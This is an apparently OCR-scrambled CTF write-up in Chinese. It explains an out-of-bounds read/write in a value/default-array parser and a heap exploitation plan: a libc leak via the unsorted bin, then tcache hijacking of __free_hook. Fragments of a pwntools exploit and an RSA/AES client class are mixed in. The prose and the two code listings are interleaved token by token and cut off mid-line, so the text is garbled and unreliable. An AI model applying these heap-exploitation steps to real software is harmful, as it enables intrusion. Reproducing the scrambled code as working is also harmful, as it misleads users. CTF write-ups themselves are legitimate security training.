
default数组，用一个输入的位（记为 is_def）来标记，如果置
            self
.
client_key 
=
 RSA
.
generate
(
1024
)
位，则认为这个数组的所有值都是用户输入的 default 值。且
            self
.
client_key
.
has_private
(
)
用户无需在后面输入每一位的值，即这个输入占空间很短。
with
open
(
"client_key.pem"
,
"wb"
)
as
                f
.
write
(
self
.
client_key
.
export_k
中，当先输入一个正常的 value 数组（记为
parse_value()
value1），再输入一个 default 数组（记为value2），可以发现，
        self
.
r 
=
 remote
(
"chall-4a4554644c7a5349.
指向第一个输入的
，但是
array->value.buf
value1_atom.buf
会被置为第二个输入的
，这就
array->num
value1_atom.nelts
        self
.
state 
=
0
导致了越界读写的风险；
        self
.
session_key 
=
(
)
def
rsa_decrypt
(
self
,
 data
:
bytes
)
-
>
bytes
:
那么题目就简单了，首先通过溢出读，利用 unsorted_bin 来泄露libc
if
not
 self
.
client_key
.
has_private
(
)
:
地址，然后是溢出写来劫持 tcache 控制
。由于读写
__free_hook
raise
 Exception
(
"No private key"
)
地址只能在不对齐的 4 字节中进行，所以需要额外处理一下。
        cipher 
=
 PKCS1_v1_5
.
new
(
self
.
client_key
)
0x01 EXP
        decrypted 
=
 cipher
.
decrypt
(
data
,
None
)
return
 decrypted

Copy
from
 pwn 
import
*
def
rsa_encrypt
(
self
,
 data
:
bytes
)
:
pass
context
.
log_level 
=
"debug"
def
aes_encrypt
(
self
,
 data
:
bytes
)
-
>
bytes
:
#p = process(["./ld-2.31.so", "--preload", "./li
        key
,
 iv 
=
 self
.
session_key

p 
=
 remote
(
"chall-6b73445766645053.sandbox.ctfpu